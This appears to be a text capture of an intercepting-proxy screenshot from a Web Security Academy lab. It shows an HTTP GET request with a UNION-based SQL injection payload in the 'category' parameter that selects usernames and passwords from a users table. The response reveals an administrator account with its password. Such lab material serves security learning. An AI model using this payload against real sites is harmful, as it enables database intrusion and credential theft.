 Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+union+select+username,password+from+users-- HTTP/2
2 Host: 0ac000c603cdc76380ce26c0006400d5.web-security-academy.net
3 Cookie: session=KZAzgcMTkZ8TDUBYEtdrlk8kr84DkVqC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
73 <tr>
74 <th>
administrator
</th>
75 <td>
wqfnnzd20pwxgsby82av
</td>
76 </tr>